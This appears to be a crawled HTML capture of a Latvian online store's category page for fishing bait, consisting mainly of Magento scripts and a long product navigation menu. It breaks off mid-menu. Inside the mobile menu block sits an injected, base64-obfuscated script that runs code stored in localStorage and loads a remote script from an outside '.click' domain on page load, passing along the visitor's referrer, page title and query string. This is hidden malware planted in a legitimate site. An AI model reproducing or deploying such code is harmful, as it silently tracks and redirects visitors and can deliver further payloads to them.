

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi/baribas.html
body_size: 76559
content:
<!doctype html>
<html lang="lv">
    <head >
        <script>
    var LOCALE = 'lv\u002DLV';
    var BASE_URL = 'https\u003A\u002F\u002Fcenuklubs.lv\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fcenuklubs.lv\u002Fstatic\u002Fversion1688520525\u002Ffrontend\u002FCenuklubs\u002Ftheme2\u002Flv_LV'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Barības - Makšķernieku piederumi - Sportam, tūrismam un atpūtai"/>
<meta name="description" content="cenuklubs.lv veikals Rīgā, Rēzeknes ielā 3 un Talsos, t/c Jāņa centrs! Izdevīgi piedāvājumi un akcijas katru dienu!"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Barības - Makšķernieku piederumi - Sportam, tūrismam un atpūtai</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/css/print.css" />
<script  type="text/javascript"  src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cenuklubs.lv/media/favicon/stores/1/new_cenuklubs.lv.jpg.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cenuklubs.lv/media/favicon/stores/1/new_cenuklubs.lv.jpg.ico" />
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/21812c3d33119eec73e120ea68333ccc.js"></script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://cenuklubs.lv/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"cenuklubs.lv","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-sportam-turismam-un-atputai-makskernieku-piederumi-baribas category-baribas catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".cenuklubs.lv",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcenuklubs.lv\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fcenuklubs.lv\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<div class="mobile-menu">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#mobile.menu.store.menu">
                        Izvēlne                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="mobile.menu.store.menu"
                     data-role="content">
                    <div class="menu-set-section top-nav-mobile"><ul>
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
	<li>
    <a href="https://cenuklubs.lv/par-mums" title="Par mums">Par mums</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/cenuklubs-lv-veikali" title="Veikali">Veikali</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/piegade" title="Piegāde">Piegāde</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/interneta-veikals" title="Interneta veikals">Interneta veikals</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/ar-kluba-karti-izdevigak" title="Ar karti izdevīgāk">Ar karti izdevīgāk</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/projektu-izstrade" title="Projektu izstrāde">Projektu izstrāde</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/vakances" title="Vakances">Vakances</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/privatuma-politika" title="Privātuma politika">Privātuma politika</a>
</li>

	<li>
    <a href="https://cenuklubs.lv/kontakti" title="Kontakti">Kontakti</a>
</li>

</p>
<ul>
<li><!--a href="#">LV <i class="fa fa-angle-down"></i></a--> <!--ul class="languages">
<li><a href="#"></a></li>
</ul--></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></ul>
</div><div class="menu-set-section">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"mobilemenu":{"responsive":true, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top"><a href="https://cenuklubs.lv/top-20-pirktakas-preces.html" class="level-top"><span>TOP 20 pirktākās preces</span></a></li><li class="level0 nav-2 category-item level-top"><a href="https://cenuklubs.lv/maku-virtuves-piederumiem-40.html" class="level-top"><span># MAKU virtuves piederumiem -40%</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://cenuklubs.lv/sage-un-stollar-sadzives-tehnikai-30.html" class="level-top"><span># SAGE un STOLLAR tehnikai -30%</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://cenuklubs.lv/traukiem-un-glazem-30.html" class="level-top"><span># Traukiem un glāzēm -30%</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first last parent"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes.html"><span>Galda servēšanas trauki un glāzes</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/glazes-un-kruzes.html"><span>Glāzes un krūzes</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/skivji-tases-un-apakstases.html"><span>Šķīvji, tases un apakštases</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/salatu-blodas-un-deserta-trauki.html"><span>Salātu bļodas un deserta trauki</span></a></li><li class="level2 nav-4-1-4 category-item"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/paplates-galdauti-un-galda-paliktni.html"><span>Paplātes, galdauti un galda paliktņi</span></a></li><li class="level2 nav-4-1-5 category-item last"><a href="https://cenuklubs.lv/traukiem-un-glazem-30/galda-servesanas-trauki-un-glazes/citi-trauki-un-galda-servesanas-piederumi.html"><span>Citi trauki un galda servēšanas piederumi</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://cenuklubs.lv/auto-akumulatoriem-30.html" class="level-top"><span># Auto akumulatoriem -30%</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi.html" class="level-top"><span>❄ Ziemassvētku rotājumiem -50%</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first last parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi.html"><span>Ziemassvētku rotājumi</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam.html"><span>Virtnenes iekštelpām</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-1-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/spuldzisu-virtenes.html"><span>Spuldzīšu virtenes</span></a></li><li class="level3 nav-6-1-1-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/diozu-virtenes.html"><span>Diožu virtenes</span></a></li><li class="level3 nav-6-1-1-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/led-virtenes.html"><span>LED virtenes</span></a></li><li class="level3 nav-6-1-1-4 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtnenes-iekstelpam/citas-virtenes-iekstelpam.html"><span>Citas virtenes iekštelpām</span></a></li></ul></li><li class="level2 nav-6-1-2 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam.html"><span>Virtenes pagalmam</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-2-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/spuldzisu-virtenes.html"><span>Spuldzīšu virtenes</span></a></li><li class="level3 nav-6-1-2-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/diozu-virtenes.html"><span>Diožu virtenes</span></a></li><li class="level3 nav-6-1-2-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/led-virtenes.html"><span>LED virtenes</span></a></li><li class="level3 nav-6-1-2-4 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/virtenes-pagalmam/citas-virtenes-pagalmam.html"><span>Citas virtenes pagalmam</span></a></li></ul></li><li class="level2 nav-6-1-3 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi.html"><span>Elektriskie svečturi</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-3-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/koka-elektriskie-svecturi.html"><span>Koka elektriskie svečturi</span></a></li><li class="level3 nav-6-1-3-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/plastmasas-elektriskie-svecturi.html"><span>Plastmasas elektriskie svečturi</span></a></li><li class="level3 nav-6-1-3-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/metala-elektriskie-svecturi.html"><span>Metāla elektriskie svečturi</span></a></li><li class="level3 nav-6-1-3-4 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-svecturi/citi-elektriskie-svecturi.html"><span>Citi elektriskie svečturi</span></a></li></ul></li><li class="level2 nav-6-1-4 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori/ziemassvetku-gleznas-ar-led.html"><span>Ziemassvētku gleznas ar LED</span></a></li><li class="level2 nav-6-1-5 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori.html"><span>Elektriskie dekori</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-5-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori/elektriskie-dekori-ara-lietosanai.html"><span>Elektriskie dekori āra lietošanai</span></a></li><li class="level3 nav-6-1-5-2 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/elektriskie-dekori/elektriskie-dekori-iekstelpam.html"><span>Elektriskie dekori iekštelpām</span></a></li></ul></li><li class="level2 nav-6-1-6 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/tikli-un-aizkari.html"><span>Tīkli un aizkari</span></a></li><li class="level2 nav-6-1-7 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/rezerves-spuldzites.html"><span>Rezerves spuldzītes</span></a></li><li class="level2 nav-6-1-8 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/adventes-vainagi.html"><span>Adventes vainagi</span></a></li><li class="level2 nav-6-1-9 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi.html"><span>Skuju vītnes un vainagi</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-9-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vitnes.html"><span>Skuju vītnes</span></a></li><li class="level3 nav-6-1-9-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vitnes-ar-spuldzitem.html"><span>Skuju vītnes ar spuldzītēm</span></a></li><li class="level3 nav-6-1-9-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vainagi.html"><span>Skuju vainagi</span></a></li><li class="level3 nav-6-1-9-4 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/skuju-vainagi-ar-spuldzitem.html"><span>Skuju vainagi ar spuldzītēm</span></a></li><li class="level3 nav-6-1-9-5 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/skuju-vitnes-un-vainagi/citas-skuju-vitnes-un-vainagi.html"><span>Citas skuju vītnes un vainagi</span></a></li></ul></li><li class="level2 nav-6-1-10 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles.html"><span>Mākslīgās egles</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-10-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles/maksligas-egles-bez-dekoriem.html"><span>Mākslīgās egles bez dekoriem</span></a></li><li class="level3 nav-6-1-10-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles/maksligas-egles-ar-dekoriem.html"><span>Mākslīgās egles ar dekoriem</span></a></li><li class="level3 nav-6-1-10-3 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/maksligas-egles/optiskas-egles.html"><span>Optiskās egles</span></a></li></ul></li><li class="level2 nav-6-1-11 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-kajas.html"><span>Egļu kājas</span></a></li><li class="level2 nav-6-1-12 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori.html"><span>Egļu dekori</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-12-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/plastmasas-eglisu-bumbas.html"><span>Plastmasas eglīšu bumbas</span></a></li><li class="level3 nav-6-1-12-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/stikla-eglisu-bumbas.html"><span>Stikla eglīšu bumbas</span></a></li><li class="level3 nav-6-1-12-3 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/eglisu-galotnes.html"><span>Eglīšu galotnes</span></a></li><li class="level3 nav-6-1-12-4 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/eglisu-rotajumi.html"><span>Eglīšu rotājumi</span></a></li><li class="level3 nav-6-1-12-5 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/engelmati.html"><span>Eņģeļmati</span></a></li><li class="level3 nav-6-1-12-6 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/dekori.html"><span>Dekori</span></a></li><li class="level3 nav-6-1-12-7 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/eglu-dekori/dekoresanas-piederumi.html"><span>Dekorēšanas piederumi</span></a></li></ul></li><li class="level2 nav-6-1-13 category-item parent"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika.html"><span>Ziemassvētku keramika</span></a><ul class="level2 submenu"><li class="level3 nav-6-1-13-1 category-item first"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika/ziemassvetku-keramikas-dekori.html"><span>Ziemassvētku keramikas dekori</span></a></li><li class="level3 nav-6-1-13-2 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika/ziemassvetku-keramikas-svecturi.html"><span>Ziemassvētku keramikas svečturi</span></a></li><li class="level3 nav-6-1-13-3 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-keramika/ziemassvetku-keramikas-trauki.html"><span>Ziemassvētku keramikas trauki</span></a></li></ul></li><li class="level2 nav-6-1-14 category-item"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/ziemassvetku-tekstila-izstradajumi.html"><span>Ziemassvētku tekstila izstrādājumi</span></a></li><li class="level2 nav-6-1-15 category-item last"><a href="https://cenuklubs.lv/ziemassvetku-rotajumi/ziemassvetku-rotajumi/citi-ziemassvetku-rotajumi.html"><span>Citi Ziemassvētku rotājumi</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni.html" class="level-top"><span>Alkoholiskie dzērieni</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first parent"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols.html"><span>Stiprais alkohols</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/degvins.html"><span>Degvīns</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/viskijs.html"><span>Viskijs</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/konjaks.html"><span>Konjaks</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/armanjaks.html"><span>Armanjaks</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/metaxa.html"><span>Metaxa</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/brendijs.html"><span>Brendijs</span></a></li><li class="level2 nav-7-1-7 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/kalvadoss.html"><span>Kalvadoss</span></a></li><li class="level2 nav-7-1-8 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/rums.html"><span>Rums</span></a></li><li class="level2 nav-7-1-9 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/tekila.html"><span>Tekila</span></a></li><li class="level2 nav-7-1-10 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/dzins.html"><span>Džins</span></a></li><li class="level2 nav-7-1-11 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/absints.html"><span>Absints</span></a></li><li class="level2 nav-7-1-12 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/grappa.html"><span>Grappa</span></a></li><li class="level2 nav-7-1-13 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/balzams.html"><span>Balzams</span></a></li><li class="level2 nav-7-1-14 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/likieris.html"><span>Liķieris</span></a></li><li class="level2 nav-7-1-15 category-item"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/uzlejums.html"><span>Uzlējums</span></a></li><li class="level2 nav-7-1-16 category-item last"><a href="https://cenuklubs.lv/alkoholiskie-dzerieni/stiprais-alkohols/cits-stiprais-alkohols.html"><span>Cits stiprais alkohols</span></a></li></ul></li><li class="level1 nav-7-2 category-item parent"><a 